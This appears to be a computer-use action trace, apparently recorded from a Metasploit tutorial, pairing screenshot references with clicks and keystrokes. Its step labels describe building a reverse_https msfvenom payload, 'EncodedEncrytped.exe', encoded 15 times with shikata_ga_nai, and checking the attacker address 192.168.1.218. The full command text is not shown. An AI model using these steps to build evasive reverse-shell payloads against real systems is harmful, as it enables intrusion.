
Step: Select the whole reverse_https msfvenom command and copy it via the context menu
left_click_drag(239, 300, 6, 271)

right_click(31, 277)

left_click(86, 353)

Step: Minimize gedit and point out x86/shikata_ga_nai rated 'excellent' in the terminal's encoder list
left_click(834, 55)

left_click_drag(285, 327, 79, 327)

left_click_drag(494, 327, 326, 327)

left_click_drag(882, 409, 898, 289)

left_click_drag(898, 289, 899, 343)

triple_click(490, 316)
left_click(647, 360)

left_click_drag(885, 372, 891, 445)

Step: Paste the reverse_https msfvenom command at the root prompt, then run ifconfig in the msf5 tab
right_click(490, 455)
left_click(546, 339)

left_click(350, 100)

type("ifconfi")
key("Return")

key("ctrl+c")
type("ifco")

type("nfig")
key("Return")

Step: Confirm the inet address 192.168.1.218 and return to the msfvenom shell tab
left_click_drag(316, 209, 181, 209)

double_click(191, 211)

left_click(503, 93)

type("xe")

Step: Submit the msfvenom command for EncodedEncrytped.exe and point out '-i 15' and the shikata_ga_nai encoder
key("Return")

mouse_move(741, 429)
left_mouse_down()
mouse_move(750, 431)
mouse_move(494, 429)
left_mouse_up()

left_click_drag(780, 430, 833, 430)
left_click(819, 428)
